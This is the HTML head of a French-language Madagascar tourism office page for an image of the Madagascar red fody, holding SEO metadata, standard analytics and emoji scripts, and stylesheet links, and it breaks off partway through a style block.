

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://madagascar-tourisme.com/fr/fody-rouge-de-madagascar-sinvite-parc-oiseaux-de-lyon/madagascar-fody/
body_size: 18375
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="icon" type="image/x-icon" href="https://madagascar-tourisme.com/wp-content/themes/ai/assets/img/global/phb_favicon.ico" />
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://madagascar-tourisme.com/xmlrpc.php">
	    <script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDAI9I5V8Kdl2Ff-_o-fKUGq6X4xg1FlQw"></script>
	    <script type="text/javascript" src="https://developers.google.com/maps/documentation/javascript/examples/markerclusterer/markerclusterer.js"></script>

    <!-- <script>
     (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
     (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
     m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
     })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

     ga('create', 'UA-92838598-1', 'auto');
     ga('send', 'pageview');

    </script> -->
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.4 (Yoast SEO v26.4) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>madagascar-fody - Voyage Tourisme Madagascar</title>
	<link rel="canonical" href="https://madagascar-tourisme.com/wp-content/uploads/2018/04/madagascar-fody.jpg" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="madagascar-fody - Voyage Tourisme Madagascar" />
	<meta property="og:description" content="Le Fody rouge de Madagascar" />
	<meta property="og:url" content="https://madagascar-tourisme.com/wp-content/uploads/2018/04/madagascar-fody.jpg" />
	<meta property="og:site_name" content="Voyage Tourisme Madagascar" />
	<meta property="article:publisher" content="https://www.facebook.com/MadagascarTourismFR/" />
	<meta property="article:modified_time" content="2018-04-26T06:46:51+00:00" />
	<meta property="og:image" content="https://madagascar-tourisme.com/fr/fody-rouge-de-madagascar-sinvite-parc-oiseaux-de-lyon/madagascar-fody" />
	<meta property="og:image:width" content="917" />
	<meta property="og:image:height" content="920" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@IleMadagascar" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://madagascar-tourisme.com/wp-content/uploads/2018/04/madagascar-fody.jpg","url":"https://madagascar-tourisme.com/wp-content/uploads/2018/04/madagascar-fody.jpg","name":"madagascar-fody - Voyage Tourisme Madagascar","isPartOf":{"@id":"https://madagascar-tourisme.com/fr/#website"},"primaryImageOfPage":{"@id":"https://madagascar-tourisme.com/wp-content/uploads/2018/04/madagascar-fody.jpg#primaryimage"},"image":{"@id":"https://madagascar-tourisme.com/wp-content/uploads/2018/04/madagascar-fody.jpg#primaryimage"},"thumbnailUrl":"https://madagascar-tourisme.com/wp-content/uploads/2018/04/madagascar-fody.jpg","datePublished":"2018-04-26T06:46:16+00:00","dateModified":"2018-04-26T06:46:51+00:00","breadcrumb":{"@id":"https://madagascar-tourisme.com/wp-content/uploads/2018/04/madagascar-fody.jpg#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://madagascar-tourisme.com/wp-content/uploads/2018/04/madagascar-fody.jpg"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://madagascar-tourisme.com/wp-content/uploads/2018/04/madagascar-fody.jpg#primaryimage","url":"https://madagascar-tourisme.com/wp-content/uploads/2018/04/madagascar-fody.jpg","contentUrl":"https://madagascar-tourisme.com/wp-content/uploads/2018/04/madagascar-fody.jpg"},{"@type":"BreadcrumbList","@id":"https://madagascar-tourisme.com/wp-content/uploads/2018/04/madagascar-fody.jpg#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Homepage","item":"https://madagascar-tourisme.com/fr/"},{"@type":"ListItem","position":2,"name":"Le Fody rouge de Madagascar s&rsquo;invite au Parc des oiseaux de Lyon","item":"https://madagascar-tourisme.com/fr/fody-rouge-de-madagascar-sinvite-parc-oiseaux-de-lyon/"},{"@type":"ListItem","position":3,"name":"madagascar-fody"}]},{"@type":"WebSite","@id":"https://madagascar-tourisme.com/fr/#website","url":"https://madagascar-tourisme.com/fr/","name":"Madagascar Tourisme","description":"Voyage à Madagascar, une « destination découverte »","publisher":{"@id":"https://madagascar-tourisme.com/fr/#organization"},"alternateName":"Madagascar Tourisme","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://madagascar-tourisme.com/fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://madagascar-tourisme.com/fr/#organization","name":"OFFICE NATIONAL du TOURISME de MADAGASCAR","alternateName":"Madagascar Tourisme","url":"https://madagascar-tourisme.com/fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://madagascar-tourisme.com/fr/#/schema/logo/image/","url":"https://madagascar-tourisme.com/wp-content/uploads/2019/04/Logo-ONTM.png","contentUrl":"https://madagascar-tourisme.com/wp-content/uploads/2019/04/Logo-ONTM.png","width":182,"height":172,"caption":"OFFICE NATIONAL du TOURISME de MADAGASCAR"},"image":{"@id":"https://madagascar-tourisme.com/fr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MadagascarTourismFR/","https://x.com/IleMadagascar","https://www.instagram.com/my_madagascar/","https://www.linkedin.com/in/madagascar-tourism-72174a1a/","https://www.youtube.com/user/MadagascarTourism"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//file.myfontastic.com' />
<link rel="alternate" type="application/rss+xml" title="Voyage Tourisme Madagascar &raquo; Flux" href="https://madagascar-tourisme.com/fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Voyage Tourisme Madagascar &raquo; Flux des commentaires" href="https://madagascar-tourisme.com/fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Voyage Tourisme Madagascar &raquo; madagascar-fody Flux des commentaires" href="https://madagascar-tourisme.com/fr/fody-rouge-de-madagascar-sinvite-parc-oiseaux-de-lyon/madagascar-fody/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-KTSRY4GHFM"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/madagascar-tourisme.com\/fr\/fody-rouge-de-madagascar-sinvite-parc-oiseaux-de-lyon\/madagascar-fody\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-KTSRY4GHFM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-KTSRY4GHFM', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/madagascar-tourisme.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='formidable-css' href='https://madagascar-tourisme.com/wp-content/plugins/formidable/css/formidableforms.css?ver=1111744' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://madagascar-tourisme.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://madagascar-tourisme.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='da-frontend-css' href='https://madagascar-tourisme.com/wp-content/plugins/download-attachments/css/frontend.css?ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-fonticon-css' href='https://madagascar-tourisme.com/wp-content/plugins/download-manager/assets/wpdm-iconfont/css/wpdm-icons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-css' href='https://madagascar-tourisme.com/wp-content/plugins/download-manager/assets/css/front.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popb_admin_top_menu_styles_csm-css' href='https://madagascar-tourisme.com/wp-content/plugins/page-builder-add/styles/admin-csm-menu-styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='inf-font-awesome-css' href='https://madagascar-tourisme.com/wp-content/plugins/post-slider-and-carousel/assets/css/font-awesome.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://madagascar-tourisme.com/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='psacp-public-style-css' href='https://madagascar-tourisme.com/wp-content/plugins/post-slider-and-carousel/assets/css/psacp-public.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-6.3.0-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/fontawesome-6.3.0.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='eleganticons-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/eleganticons.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='essentialicon-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/essentialicon.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='iconfont-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/icofont.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='materialdesignicons-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/materialdesignicons.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='sfm-style-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/style.css?ver=1.3.1' type='text/css' media='all' />
<style id='sfm-style-inline-css' type='text/css'>
